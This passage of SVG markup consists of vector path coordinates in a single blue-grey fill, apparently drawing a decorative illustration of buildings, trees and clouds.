213.5 68C213.776 68 214 67.7761 214 67.5C214 67.2239 213.776 67 213.5 67C213.238 67 212.869 66.7877 212.374 66.2303C212.309 66.157 212.243 66.0801 212.178 66H216V68.5C216 68.7761 216.224 69 216.5 69C216.776 69 217 68.7761 217 68.5V53H218.5C218.776 53 219 52.7761 219 52.5V51.5C219 51.2848 218.862 51.0937 218.658 51.0257C218.423 50.9472 218.04 50.8038 217.672 50.6337C217.285 50.4544 216.984 50.2772 216.854 50.1464C216.686 49.9788 216.452 49.8255 216.24 49.6867L216.2 49.6603L216.199 49.6597C215.979 49.516 215.743 49.3614 215.494 49.1678C214.977 48.7656 214.407 48.1958 213.947 47.2764C213.366 46.1139 212.103 45.3036 210.882 44.7892C209.873 44.3644 208.809 44.1067 208 44.0268V43.5C208 43.0874 207.799 42.7166 207.541 42.4589C207.283 42.2013 206.913 42 206.5 42H193.5ZM232.511 73.3938C232.198 74.9612 232.009 76.2115 232.009 76.8401C232.009 78.9898 233.582 80.6494 235.426 80.6494C237.27 80.6494 238.844 78.9898 238.844 76.8401C238.844 76.2115 238.654 74.9612 238.341 73.3938C238.032 71.8434 237.611 70.0281 237.168 68.2964C236.724 66.5637 236.26 64.9227 235.864 63.7193C235.702 63.2267 235.554 62.8158 235.426 62.505C235.298 62.8158 235.151 63.2267 234.988 63.7193C234.593 64.9227 234.128 66.5637 233.685 68.2964C233.241 70.0281 232.82 71.8434 232.511 73.3938ZM222 75C222 74.182 222.245 72.5731 222.644 70.5745C223.039 68.5928 223.577 66.2736 224.143 64.0615C224.71 61.8485 225.304 59.7509 225.81 58.2109C226.064 57.4387 226.292 56.8193 226.481 56.3986L226.5 56.3555L226.519 56.3986C226.708 56.8193 226.936 57.4387 227.19 58.2109C227.696 59.7509 228.29 61.8485 228.857 64.0615C229.423 66.2736 229.961 68.5928 230.356 70.5745C230.755 72.5731 231 74.182 231 75C231 77.8073 228.942 80 226.5 80C224.058 80 222 77.8073 222 75Z" fill="#909FC2"/>
<path d="M193.5 51H174.777L185.491 46.0547L189.276 47.9472C189.523 48.0707 189.824 47.9706 189.947 47.7236C190.071 47.4766 189.971 47.1763 189.724 47.0528L185.724 45.0528C185.588 44.9849 185.428 44.9824 185.29 45.046L172.29 51.046C172.077 51.1444 171.961 51.3779 172.012 51.6073C172.062 51.8366 172.265 52 172.5 52H193.5C193.776 52 194 51.7761 194 51.5C194 51.2239 193.776 51 193.5 51Z" fill="#909FC2"/>
<path d="M214.5 55C214.179 55 213.932 55.1817 213.773 55.3469C213.606 55.52 213.469 55.7419 213.361 55.969C213.146 56.4213 213 56.9943 213 57.5V62.5C213 62.7761 213.224 63 213.5 63C213.776 63 214 62.7761 214 62.5V57.5C214 57.162 214.104 56.7349 214.264 56.3982C214.344 56.2307 214.425 56.1108 214.493 56.0408C214.515 56.0183 214.53 56.0054 214.54 55.9984C214.797 55.9781 215 55.7627 215 55.5C215 55.2239 214.776 55 214.5 55Z" fill="#909FC2"/>
<path d="M182 72C182 71.3375 182.227 70.3114 182.791 69.4649C183.342 68.6388 184.198 68 185.5 68C187.149 68 188.105 69.0341 188.602 70.1964C188.71 70.4503 189.004 70.5683 189.258 70.4598C189.512 70.3514 189.63 70.0576 189.522 69.8036C188.928 68.4149 187.684 67 185.5 67C183.802 67 182.658 67.8612 181.959 68.9101C181.273 69.9386 181 71.1625 181 72V80H167.5C167.087 80 166.717 80.2013 166.459 80.4589C166.201 80.7166 166 81.0874 166 81.5V83.5C166 83.7761 166.224 84 166.5 84C166.776 84 167 83.7761 167 83.5V81.5C167 81.4126 167.049 81.2834 167.166 81.1661C167.283 81.0487 167.413 81 167.5 81H196.5C196.776 81 197 80.7761 197 80.5C197 80.2239 196.776 80 196.5 80H182V72Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M160.075 55.1712C160.144 55.1098 160.291 55 160.5 55C160.709 55 160.856 55.1098 160.925 55.1712C161.004 55.2409 161.069 55.3244 161.12 55.4003C161.224 55.5542 161.329 55.7588 161.432 55.9901C161.642 56.4581 161.882 57.116 162.14 57.8985C162.656 59.4678 163.256 61.589 163.825 63.8135C164.395 66.0389 164.937 68.376 165.337 70.3787C165.733 72.3644 166 74.068 166 75C166 78.2678 163.581 81 160.5 81C160.331 81 160.164 80.9918 160 80.9758V83.5C160 83.7761 159.776 84 159.5 84C159.224 84 159 83.7761 159 83.5V80.7756C157.591 80.3425 156.423 79.3141 155.721 77.9688C155.258 80.0544 153.541 81.6494 151.426 81.6494C151.295 81.6494 151.166 81.6433 151.038 81.6314V83.3888C151.038 83.6649 150.814 83.8888 150.538 83.8888C150.262 83.8888 150.038 83.6649 150.038 83.3888V81.4089C148.258 80.7705 147.009 78.9381 147.009 76.8401C147.009 76.0975 147.22 74.7524 147.53 73.198C147.844 71.6265 148.269 69.7935 148.716 68.0483C149.163 66.3042 149.633 64.6397 150.039 63.4068C150.241 62.7927 150.431 62.273 150.597 61.9012C150.679 61.718 150.764 61.551 150.851 61.4226C150.893 61.3596 150.95 61.2858 151.021 61.2227C151.083 61.1678 151.224 61.0614 151.426 61.0614C151.629 61.0614 151.769 61.1678 151.831 61.2227C151.903 61.2858 151.959 61.3596 152.002 61.4226C152.089 61.551 152.173 61.718 152.255 61.9012C152.422 62.273 152.612 62.7927 152.814 63.4068C153.219 64.6397 153.69 66.3042 154.136 68.0483C154.542 69.6327 154.93 71.2895 155.233 72.7572C155.344 72.0435 155.492 71.2375 155.663 70.3787C156.063 68.376 156.605 66.0389 157.175 63.8135C157.744 61.589 158.344 59.4678 158.86 57.8985C159.118 57.116 159.358 56.4581 159.568 55.9901C159.671 55.7588 159.776 55.5542 159.88 55.4003C159.931 55.3244 159.996 55.2409 160.075 55.1712ZM156.644 70.5745C156.245 72.5731 156 74.182 156 75C156 77.8073 158.058 80 160.5 80C162.942 80 165 77.8073 165 75C165 74.182 164.755 72.5731 164.356 70.5745C163.961 68.5928 163.423 66.2736 162.857 64.0615C162.29 61.8485 161.696 59.7509 161.19 58.2109C160.936 57.4387 160.708 56.8193 160.519 56.3986L160.5 56.3555L160.481 56.3986C160.292 56.8193 160.064 57.4387 159.81 58.2109C159.304 59.7509 158.71 61.8485 158.143 64.0615C157.577 66.2736 157.039 68.5928 156.644 70.5745ZM148.009 76.8401C148.009 76.2115 148.198 74.9612 148.511 73.3938C148.82 71.8434 149.241 70.0281 149.685 68.2964C150.128 66.5637 150.593 64.9227 150.988 63.7193C151.151 63.2267 151.298 62.8158 151.426 62.505C151.554 62.8158 151.702 63.2267 151.864 63.7193C152.26 64.9227 152.724 66.5637 153.168 68.2964C153.611 70.0281 154.032 71.8434 154.341 73.3938C154.654 74.9612 154.844 76.2115 154.844 76.8401C154.844 78.9898 153.27 80.6494 151.426 80.6494C149.582 80.6494 148.009 78.9898 148.009 76.8401Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M365.596 74.4288C365.468 74.6367 365.44 74.7715 365.44 74.8125C365.44 74.9985 365.337 75.1692 365.172 75.2555C365.007 75.3417 364.808 75.3294 364.655 75.2234C364.54 75.1435 364.29 75.0596 363.925 75.0257C363.575 74.9932 363.183 75.0125 362.832 75.0837C362.558 75.1394 362.235 75.3297 361.978 75.6156C361.722 75.9012 361.58 76.2271 361.58 76.5156C361.58 76.6594 361.518 76.7962 361.41 76.8911C361.302 76.986 361.159 77.0299 361.016 77.0115C360.329 76.9229 359.071 77.0216 358.172 77.8647C357.435 78.5557 357.013 79.9848 358.03 81.1007C358.171 81.2553 358.2 81.4812 358.105 81.6669C358.009 81.8527 357.807 81.9592 357.6 81.9338C357.295 81.8966 356.8 81.9331 356.319 82.0828C355.831 82.2351 355.454 82.4737 355.275 82.7632C355.066 83.1001 354.95 83.605 355.021 84.0688C355.089 84.513 355.318 84.8816 355.777 85.0682C356.033 85.1723 356.155 85.464 356.051 85.7198C355.947 85.9755 355.656 86.0985 355.4 85.9943C354.553 85.6497 354.143 84.9401 354.032 84.2203C353.925 83.52 354.092 82.7749 354.425 82.2368C354.787 81.6512 355.432 81.3117 356.022 81.1281C356.258 81.0545 356.5 81.0011 356.736 80.9668C356.025 79.513 356.636 77.9337 357.488 77.1353C358.484 76.2007 359.762 75.9737 360.652 75.9861C360.76 75.5921 360.976 75.2353 361.234 74.9476C361.604 74.5359 362.107 74.2105 362.633 74.1038C363.082 74.0125 363.573 73.9887 364.017 74.0299C364.217 74.0485 364.422 74.0816 364.618 74.1344C364.656 74.0557 364.698 73.9787 364.744 73.9045C364.926 73.6099 365.185 73.3074 365.512 73.035C366.167 72.4884 367.115 72.0432 368.291 72.0432C371.21 72.0432 372.66 74.3838 372.66 75.9598C372.66 76.2432 372.649 76.4673 372.633 76.6454C373.135 76.691 373.786 76.8453 374.312 77.3665C374.819 77.8692 374.977 78.4689 375.025 78.9066C375.315 78.9032 375.655 78.9029 375.993 78.9241C376.544 78.9588 377.175 79.0532 377.695 79.327C378.404 79.7005 378.975 80.3086 379.368 80.9576C379.758 81.6029 380 82.3341 380 82.9836C380 83.571 379.902 84.1763 379.716 84.6942C379.536 85.1953 379.245 85.6936 378.803 85.9596C378.567 86.102 378.259 86.0257 378.117 85.7891C377.975 85.5525 378.051 85.2453 378.287 85.1029C378.439 85.0118 378.625 84.772 378.774 84.3564C378.918 83.9576 379 83.4677 379 82.9836C379 82.5618 378.835 82.0082 378.512 81.4754C378.192 80.9463 377.744 80.483 377.229 80.2117C376.9 80.0384 376.441 79.9542 375.93 79.9221C375.561 79.8989 375.21 79.9041 374.894 79.9087C374.773 79.9105 374.657 79.9122 374.547 79.9122C374.271 79.9122 374.047 79.6883 374.047 79.4122C374.047 79.0787 374.046 78.5109 373.608 78.0769C373.171 77.6437 372.559 77.6265 372.07 77.6265C371.794 77.6265 371.57 77.4026 371.57 77.1265C371.57 77.0569 371.582 76.9808 371.589 76.9393C371.589 76.936 371.59 76.933 371.59 76.9301L371.592 76.916C371.601 76.8644 371.61 76.8063 371.619 76.7319C371.639 76.5715 371.66 76.3274 371.66 75.9598C371.66 74.8691 370.593 73.0432 368.291 73.0432C367.377 73.0432 366.65 73.3873 366.152 73.8028C365.902 74.0114 365.716 74.2331 365.596 74.4288Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.516 0C313.792 0 314.016 0.223858 314.016 0.5V2H314.516C314.792 2 315.016 2.22386 315.016 2.5C315.016 2.77614 314.792 3 314.516 3H314.016V6.28697C314.124 6.38901 314.248 6.50244 314.381 6.62472C314.796 7.00636 315.306 7.47408 315.736 7.94994C316.37 8.65197 317.006 9.54641 317 10.503C316.993 11.711 316.85 12.4698 316.714 13.0115C316.682 13.1389 316.651 13.2531 316.623 13.3529L316.62 13.3649C316.591 13.4699 316.568 13.5548 316.55 13.632C316.514 13.7848 316.506 13.8739 316.513 13.9502C316.541 14.225 316.34 14.47 316.065 14.4975C315.791 14.525 315.546 14.3245 315.518 14.0498C315.495 13.8136 315.53 13.6002 315.576 13.4023C315.6 13.3042 315.628 13.2016 315.656 13.0998L315.658 13.0902C315.686 12.989 315.715 12.8841 315.744 12.7675C315.862 12.2981 315.993 11.6193 316 10.497C316.003 9.95353 315.618 9.31152 314.994 8.62033C314.591 8.17408 314.161 7.78043 313.767 7.41959C313.681 7.34098 313.597 7.26393 313.515 7.18823C313.43 7.26569 313.343 7.34547 313.253 7.42666C313.164 7.50784 313.073 7.59042 312.983 7.67348C312.658 7.97214 312.321 8.29085 312.017 8.62286C311.383 9.31563 310.994 9.95564 311 10.4948C311.006 11.1083 311.126 11.7862 311.253 12.4157C311.274 12.5201 311.296 12.6246 311.317 12.7273C311.358 12.9248 311.397 13.1153 311.429 13.2849C311.476 13.538 311.516 13.7926 311.516 14C311.516 14.3682 311.466 14.6976 311.36 15H316.594C316.87 15 317.094 15.2239 317.094 15.5C317.094 15.7761 316.87 16 316.594 16H316V18.5C316 18.7761 315.776 19 315.5 19C315.224 19 315 18.7761 315 18.5V16H312V20H316C316.508 20 317.009 20.2082 317.451 20.4943C317.899 20.7842 318.326 21.1792 318.694 21.6145C319.063 22.0505 319.385 22.5398 319.616 23.0281C319.844 23.5103 320 24.0237 320 24.5C320 25.3779 319.702 25.9734 319.416 26.4023C319.347 26.5061 319.279 26.5998 319.22 26.68L319.21 26.6942C319.153 26.771 319.109 26.831 319.072 26.8867C319.023 26.9607 319.006 26.9984 319.001 27.011C319.002 27.0187 319.004 27.0305 319.008 27.0468C319.016 27.078 319.029 27.1181 319.049 27.1665C319.089 27.2641 319.15 27.379 319.23 27.4991C319.393 27.7455 319.599 27.9649 319.777 28.084C320.007 28.2372 320.069 28.5476 319.916 28.7773C319.763 29.0071 319.452 29.0692 319.223 28.916C318.901 28.7018 318.607 28.3712 318.396 28.0509C318.288 27.8877 318.193 27.7151 318.123 27.546C318.057 27.3841 318 27.1923 318 27C318 26.715 318.14 26.4818 318.24 26.332C318.29 26.2571 318.347 26.1796 318.399 26.1083L318.413 26.0895C318.471 26.0096 318.528 25.9314 318.584 25.8477C318.798 25.5266 319 25.1221 319 24.5C319 24.2263 318.906 23.8647 318.712 23.4562C318.522 23.0539 318.249 22.637 317.931 22.2605C317.612 21.8833 317.257 21.5596 316.908 21.3338C316.553 21.1043 316.242 21 316 21H311C310.758 21 310.447 21.1043 310.092 21.3338C309.743 21.5596 309.388 21.8833 309.069 22.2605C308.751 22.637 308.478 23.0539 308.288 23.4562C308.094 23.8647 308 24.2263 308 24.5C308 25.1221 308.202 25.5266 308.416 25.8477C308.472 25.9314 308.529 26.0096 308.587 26.0895L308.601 26.1083C308.653 26.1796 308.71 26.2571 308.76 26.332C308.86 26.4818 309 26.715 309 27C309 27.1923 308.943 27.3841 308.877 27.546C308.815 27.6976 308.732 27.852 308.638 28H315.5C315.776 28 316 28.2239 316 28.5C316 28.7761 315.776 29 315.5 29H309V31H318.5C319.836 31 321.43 31.3973 322.705 32.2023C323.986 33.0115 325 34.2756 325 36C325 37.5541 324.741 38.2896 324.416 38.7774C324.34 38.8919 324.264 38.9855 324.205 39.059L324.199 39.0661C324.139 39.1408 324.102 39.1854 324.072 39.2305C324.03 39.2934 324 39.354 324 39.5C324 40.2119 324.301 40.8415 324.724 41.0528C324.931 41.1565 325.04 41.3892 324.987 41.6149C324.933 41.8406 324.732 42 324.5 42H324V48.5C324 48.7761 323.776 49 323.5 49C323.224 49 323 48.7761 323 48.5V41.5C323 41.2715 323.153 41.0788 323.363 41.0191C323.111 40.5435 323 39.9891 323 39.5C323 39.146 323.095 38.8941 323.24 38.6758C323.298 38.5899 323.362 38.51 323.414 38.4468C323.419 38.4408 323.423 38.4349 323.428 38.4292C323.486 38.3583 323.535 38.2956 323.584 38.2226C323.759 37.9604 324 37.4459 324 36C324 34.7244 323.264 33.7385 322.171 33.0477C321.07 32.3527 319.664 32 318.5 32H308.5C307.336 32 305.93 32.3527 304.83 33.0477C303.736 33.7385 303 34.7244 303 36C303 37.4459 303.241 37.9604 303.416 38.2226C303.465 38.2956 303.514 38.3583 303.572 38.4292C303.577 38.4349 303.581 38.4408 303.586 38.4468C303.638 38.51 303.703 38.5898 303.76 38.6758C303.905 38.8941 304 39.146 304 39.5C304 39.9825 303.892 40.5287 303.647 41H318.5C318.776 41 319 41.2239 319 41.5C319 41.7761 318.776 42 318.5 42H304V51H328.5C328.702 51 328.885 51.1218 328.962 51.3087C329.039 51.4955 328.997 51.7106 328.854 51.8536L328 52.7071V53H331.5C331.702 53 331.885 53.1218 331.962 53.3087C332.039 53.4955 331.997 53.7106 331.854 53.8536L331 54.7071V60C332.06 60 334.484 60.2773 336.354 62.1464C337.184 62.9766 337.589 63.9369 337.849 64.7169C337.914 64.9117 337.971 65.0974 338.022 65.2655C338.073 65.4362 338.118 65.5845 338.162 65.7169C338.259 66.0076 338.323 66.1158 338.354 66.1464C338.692 66.4849 339.395 66.8884 339.724 67.0528C339.931 67.1565 340.04 67.3892 339.987 67.6149C339.933 67.8406 339.732 68 339.5 68H338V70.9688H344V66.9012C343.791 66.8179 343.607 66.6887 343.459 66.5411C343.201 66.2834 343 65.9126 343 65.5V64H342.5C342.265 64 342.061 63.8359 342.011 63.6059C341.962 63.3758 342.079 63.1422 342.293 63.0448L343.043 62.7038C343.016 62.6416 343 62.5726 343 62.5V58.5C343 58.2239 343.224 58 343.5 58H346V40.9012C345.791 40.8179 345.607 40.6887 345.459 40.5411C345.201 40.2834 345 39.9126 345 39.5V39H344.5C344.264 39 344.06 38.8348 344.011 38.6038C343.962 38.3728 344.081 38.139 344.297 38.0431L345.046 37.7101C345.017 37.6462 345 37.575 345 37.5V34.5C345 34.2239 345.224 34 345.5 34H347.052C347.271 32.9418 348.156 32.0038 349.192 31.3307C350.115 30.7313 351.247 30.2797 352.386 30.0935L352.146 29.8536C352.037 29.7444 351.985 29.5911 352.004 29.438L352.947 21.8947C352.392 21.6745 352 21.133 352 20.5C352 19.8469 352.417 19.2913 353 19.0854V16H352.5C352.224 16 352 15.7761 352 15.5C352 15.2239 352.224 15 352.5 15H353V13.5C353 13.2239 353.224 13 353.5 13C353.776 13 354 13.2239 354 13.5V15H354.5C354.776 15 355 15.2239 355 15.5C355 15.7761 354.776 16 354.5 16H354V19.0854C354.583 19.2913 355 19.8469 355 20.5C355 21.133 354.608 21.6745 354.053 21.8947L354.996 29.438C355.015 29.5911 354.963 29.7444 354.854 29.8536L354.614 30.0935C355.753 30.2797 356.885 30.7313 357.808 31.3307C358.844 32.0038 359.729 32.9418 359.948 34H361.5C361.776 34 362 34.2239 362 34.5V35.5C362 35.7761 361.776 36 361.5 36C361.224 36 361 35.7761 361 35.5V35H359.5C359.224 35 359 34.7761 359 34.5C359 33.7612 358.376 32.892 357.263 32.1693C356.179 31.4649 354.772 31 353.5 31C352.228 31 350.822 31.4649 349.737 32.1693C348.867 32.7341 348.296 33.3884 348.088 34H349.375C349.651 34 349.875 34.2239 349.875 34.5C349.875 34.7761 349.651 35 349.375 35H346V37.2862L353.297 34.0431C353.417 33.9896 353.554 33.9858 353.677 34.0324L360.277 36.5324C360.535 36.6302 360.665 36.9189 360.568 37.1771C360.47 37.4354 360.181 37.5654 359.923 37.4676L353.515 35.0404L345.987 38.3863C345.996 38.4228 346 38.4609 346 38.5V39.5C346 39.5874 346.049 39.7166 346.166 39.8339C346.283 39.9513 346.413 40 346.5 40H360.5C360.587 40 360.717 39.9513 360.834 39.8339C360.951 39.7166 361 39.5874 361 39.5V38.5C361 38.2239 361.224 38 361.5 38H362.5C362.776 38 363 38.2239 363 38.5C363 38.7761 362.776 39 362.5 39H362V39.5C362 39.9126 361.799 40.2834 361.541 40.5411C361.393 40.6887 361.209 40.8179 361 40.9012V58H363.5C363.776 58 364 58.2239 364 58.5V61.5C364 61.7761 363.776 62 363.5 62C363.224 62 363 61.7761 363 61.5V59H360.5C360.224 59 360 58.7761 360 58.5V41H347V58H348.5C348.776 58 349 58.2239 349 58.5C349 58.7761 348.776 59 348.5 59H344V62.269L353.293 58.0448C353.422 57.9861 353.57 57.985 353.7 58.0419L361.7 61.5419C361.953 61.6526 362.069 61.9474 361.958 62.2004C361.847 62.4534 361.553 62.5688 361.3 62.4581L353.504 59.0475L344.808 63H355.5C355.776 63 356 63.2239 356 63.5C356 63.7761 355.776 64 355.5 64H344V65.5C344 65.5874 344.049 65.7166 344.166 65.8339C344.283 65.9513 344.413 66 344.5 66H352.5C352.776 66 353 66.2239 353 66.5C353 66.7761 352.776 67 352.5 67H345V83.5C345 83.7761 344.776 84 344.5 84C344.224 84 344 83.7761 344 83.5V71.9688H338V83.4375C338 83.7136 337.776 83.9375 337.5 83.9375C337.224 83.9375 337 83.7136 337 83.4375V68H331V83.5C331 83.7761 330.776 84 330.5 84C330.224 84 330 83.7761 330 83.5V54.5C330 54.3674 330.053 54.2402 330.146 54.1464L330.293 54H328V64.5C328 64.7761 327.776 65 327.5 65C327.224 65 327 64.7761 327 64.5V52.5C327 52.3674 327.053 52.2402 327.146 52.1464L327.293 52H300.707L300.854 52.1464C300.947 52.2402 301 52.3674 301 52.5V75.875C301 76.1511 300.776 76.375 300.5 76.375C300.224 76.375 300 76.1511 300 75.875V54H297.707L297.854 54.1464C297.947 54.2402 298 54.3674 298 54.5V73.5C298 73.7761 297.776 74 297.5 74C297.224 74 297 73.7761 297 73.5V68H291V70.0312C291 70.3074 290.776 70.5312 290.5 70.5312C290.224 70.5312 290 70.3074 290 70.0312V68H288.5C288.268 68 288.067 67.8406 288.013 67.6149C287.96 67.3892 288.069 67.1565 288.276 67.0528C288.605 66.8884 289.308 66.4849 289.646 66.1464C289.677 66.1158 289.741 66.0076 289.838 65.7169C289.879 65.5934 289.921 65.4562 289.968 65.2997L289.978 65.2655C290.029 65.0974 290.086 64.9117 290.151 64.7169C290.411 63.9369 290.816 62.9766 291.646 62.1464C293.516 60.2773 295.94 60 297 60V54.7071L296.146 53.8536C296.003 53.7106 295.961 53.4955 296.038 53.3087C296.115 53.1218 296.298 53 296.5 53H300V52.7071L299.146 51.8536C299.003 51.7106 298.961 51.4955 299.038 51.3087C299.115 51.1218 299.298 51 299.5 51H303V42H302.5C302.268 42 302.067 41.8406 302.013 41.6149C301.96 41.3892 302.069 41.1565 302.276 41.0528C302.699 40.8415 303 40.2119 303 39.5C303 39.354 302.97 39.2934 302.928 39.2305C302.898 39.1854 302.862 39.1408 302.801 39.0662L302.795 39.059C302.736 38.9855 302.66 38.8919 302.584 38.7774C302.259 38.2896 302 37.5541 302 36C302 34.2756 303.014 33.0115 304.296 32.2023C305.415 31.4955 306.78 31.1031 308 31.0178C308 31.0119 308 31.006 308 31V29H307.5C307.28 29 307.085 28.8558 307.022 28.6449C306.958 28.434 307.039 28.2062 307.223 28.084C307.401 27.9649 307.607 27.7455 307.771 27.4991C307.85 27.379 307.911 27.2641 307.952 27.1665C307.971 27.1181 307.984 27.078 307.992 27.0468C307.996 27.0305 307.998 27.0187 307.999 27.011C307.994 26.9984 307.977 26.9607 307.928 26.8867C307.891 26.831 307.847 26.771 307.79 26.6942L307.78 26.68C307.721 26.5998 307.653 26.5061 307.584 26.4023C307.298 25.9734 307 25.3779 307 24.5C307 24.0237 307.156 23.5103 307.384 23.0281C307.615 22.5398 307.937 22.0505 308.306 21.6145C308.674 21.1792 309.101 20.7842 309.549 20.4943C309.991 20.2082 310.492 20 311 20L311 16H310.5C310.305 16 310.128 15.8868 310.046 15.7099C309.964 15.533 309.993 15.3247 310.119 15.1762C310.388 14.8601 310.516 14.5205 310.516 14C310.516 13.8949 310.493 13.722 310.446 13.4682C310.416 13.3073 310.38 13.1334 310.34 12.9429C310.319 12.8383 310.296 12.7286 310.273 12.6134C310.146 11.9816 310.008 11.222 310 10.5052C309.99 9.54436 310.638 8.64792 311.28 7.94745C311.614 7.58284 311.975 7.24075 312.306 6.93687C312.408 6.84388 312.505 6.75558 312.597 6.6715C312.75 6.53255 312.89 6.40511 313.016 6.28704V3H312.516C312.24 3 312.016 2.77614 312.016 2.5C312.016 2.22386 312.24 2 312.516 2H313.016V0.5C313.016 0.223858 313.24 0 313.516 0ZM297 61C296.06 61 293.953 61.254 292.354 62.8536C291.684 63.5234 291.339 64.3131 291.099 65.0331C291.039 65.2133 290.986 65.387 290.936 65.5548L290.924 65.5922C290.878 65.7447 290.833 65.8955 290.787 66.0331C290.696 66.3049 290.573 66.6342 290.354 66.8536C290.305 66.9025 290.252 66.9514 290.195 67H297V61ZM331 67H337.805C337.748 66.9514 337.695 66.9025 337.646 66.8536C337.427 66.6342 337.304 66.3049 337.213 66.0331C337.167 65.8955 337.122 65.7448 337.076 65.5923L337.064 65.5548C337.014 65.387 336.961 65.2133 336.901 65.0331C336.661 64.3131 336.316 63.5234 335.646 62.8536C334.047 61.254 331.94 61 331 61V67ZM353.5 29.7929L353.974 29.3194L353.5 25.5311L353.027 29.3194L353.5 29.7929ZM353.5 20C353.224 20 353 20.2239 353 20.5C353 20.7761 353.224 21 353.5 21C353.776 21 354 20.7761 354 20.5C354 20.2239 353.776 20 353.5 20ZM307.5 44C307.4 44 307 44.1333 307 45V49.5C307 49.7761 306.776 50 306.5 50C306.224 50 306 49.7761 306 49.5V45C306 43.8667 306.6 43 307.5 43C307.776 43 308 43.2239 308 43.5C308 43.7761 307.776 44 307.5 44ZM313.5 44C312.734 44 312 44.5662 312 45.5V49.5C312 49.7761 311.776 50 311.5 50C311.224 50 311 49.7761 311 49.5V45.5C311 43.9338 312.266 43 313.5 43C313.776 43 314 43.2239 314 43.5C314 43.7761 313.776 44 313.5 44ZM353.5 45C352.119 45 351 46.1193 351 47.5V54H353.5C353.776 54 354 54.2239 354 54.5C354 54.7761 353.776 55 353.5 55H350.5C350.224 55 350 54.7761 350 54.5V47.5C350 45.567 351.567 44 353.5 44C354.519 44 355.437 44.436 356.076 45.1301C356.263 45.3333 356.25 45.6496 356.046 45.8366C355.843 46.0236 355.527 46.0106 355.34 45.8074C354.882 45.3103 354.228 45 353.5 45ZM313.26 55.3486C313.108 55.6526 313 56.0758 313 56.5C313 56.9242 313.108 57.3474 313.26 57.6514C313.336 57.8036 313.413 57.9056 313.474 57.9626C313.484 57.972 313.493 57.9793 313.5 57.985C313.507 57.9793 313.516 57.972 313.526 57.9626C313.587 57.9056 313.664 57.8036 313.74 57.6514C313.892 57.3474 314 56.9242 314 56.5C314 56.0758 313.892 55.6526 313.74 55.3486C313.664 55.1964 313.587 55.0944 313.526 55.0374C313.516 55.028 313.507 55.0207 313.5 55.015C313.493 55.0207 313.484 55.028 313.474 55.0374C313.413 55.0944 313.336 55.1964 313.26 55.3486ZM313.471 54.996C313.471 54.9959 313.471 54.9961 313.472 54.9964ZM313.471 58.004C313.471 58.004 313.471 58.0038 313.472 58.0035ZM313.528 58.0036C313.529 58.0039 313.53 58.004 313.53 58.004ZM312.792 54.3063C312.962 54.1472 313.203 54 313.5 54C313.797 54 314.038 54.1472 314.208 54.3063C314.382 54.4681 314.523 54.6786 314.635 54.9014C314.858 55.3474 315 55.9242 315 56.5C315 57.0758 314.858 57.6526 314.635 58.0986C314.523 58.3214 314.382 58.5319 314.208 58.6937C314.038 58.8528 313.797 59 313.5 59C313.203 59 312.962 58.8528 312.792 58.6937C312.618 58.5319 312.477 58.3214 312.365 58.0986C312.142 57.6526 312 57.0758 312 56.5C312 55.9242 312.142 55.3474 312.365 54.9014C312.477 54.6786 312.618 54.4681 312.792 54.3063ZM313.5 61C311.57 61 309.187 61.4847 307.3 62.9C306.393 63.5802 305.939 64.3704 305.649 65.0673C305.543 65.3231 305.462 65.5549 305.385 65.7765C305.353 65.8674 305.323 65.9565 305.291 66.0448C305.196 66.3074 305.07 66.6367 304.854 66.8536C304.804 66.9029 304.758 66.9514 304.714 67H317.5C317.776 67 318 67.2239 318 67.5C318 67.7761 317.776 68 317.5 68H305V77.5625C305 77.8386 304.776 78.0625 304.5 78.0625C304.224 78.0625 304 77.8386 304 77.5625V68H303.5C303.268 68 303.067 67.8406 303.013 67.6149C302.96 67.3892 303.069 67.1565 303.276 67.0528C303.348 67.0169 303.443 66.9348 303.6 66.7564C303.637 66.7146 303.678 66.6666 303.723 66.6145C303.844 66.4735 303.99 66.3028 304.146 66.1464C304.18 66.1133 304.242 66.0051 304.35 65.7052C304.375 65.6364 304.402 65.5593 304.431 65.476C304.51 65.2462 304.607 64.9685 304.726 64.6827C305.061 63.8796 305.607 62.9198 306.7 62.1C308.813 60.5153 311.43 60 313.5 60C315.57 60 318.187 60.5153 320.3 62.1C321.393 62.9198 321.939 63.8796 322.274 64.6827C322.393 64.9685 322.49 65.2462 322.569 65.476C322.598 65.5593 322.625 65.6364 322.65 65.7052C322.758 66.0051 322.82 66.1133 322.854 66.1464C323.01 66.3028 323.156 66.4735 323.277 66.6145C323.322 66.6666 323.363 66.7146 323.4 66.7564C323.557 66.9348 323.652 67.0169 323.724 67.0528C323.931 67.1565 324.04 67.3892 323.987 67.6149C323.933 67.8406 323.732 68 323.5 68H323V83.5C323 83.7761 322.776 84 322.5 84C322.224 84 322 83.7761 322 83.5V67.5C322 67.2884 322.131 67.1075 322.317 67.0345C322.263 66.9744 322.207 66.9145 322.146 66.8536C321.93 66.6367 321.804 66.3074 321.709 66.0448C321.678 65.9565 321.647 65.8673 321.615 65.7765C321.538 65.5549 321.458 65.3231 321.351 65.0673C321.061 64.3704 320.607 63.5802 319.7 62.9C317.813 61.4847 315.43 61 313.5 61ZM363 63.5C363 63.2239 363.224 63 363.5 63H364.5C364.776 63 365 63.2239 365 63.5C365 63.7761 364.776 64 364.5 64H364V65.5C364 65.9126 363.799 66.2834 363.541 66.5411C363.393 66.6887 363.209 66.8179 363 66.9012V74.5625C363 74.8386 362.776 75.0625 362.5 75.0625C362.224 75.0625 362 74.8386 362 74.5625V66.5C362 66.2239 362.224 66 362.5 66C362.587 66 362.717 65.9513 362.834 65.8339C362.951 65.7166 363 65.5874 363 65.5V63.5ZM313.916 70.2226C314.069 70.4524 314.007 70.7628 313.777 70.916L312.151 72H315.5C315.776 72 316 72.2239 316 72.5C316 72.7761 315.776 73 315.5 73H312V74.4688C312 74.7449 311.776 74.9688 311.5 74.9688C311.224 74.9688 311 74.7449 311 74.4688V73H310.5C310.28 73 310.085 72.8558 310.022 72.6449C309.958 72.434 310.039 72.2062 310.223 72.084L313.223 70.084C313.452 69.9308 313.763 69.9929 313.916 70.2226ZM353.5 71C352.119 71 351 72.1193 351 73.5V79.5C351 79.7761 350.776 80 350.5 80C350.224 80 350 79.7761 350 79.5V73.5C350 71.567 351.567 70 353.5 70C354.519 70 355.437 70.436 356.076 71.1301C356.263 71.3333 356.25 71.6496 356.046 71.8366C355.843 72.0236 355.527 72.0106 355.34 71.8074C354.882 71.3103 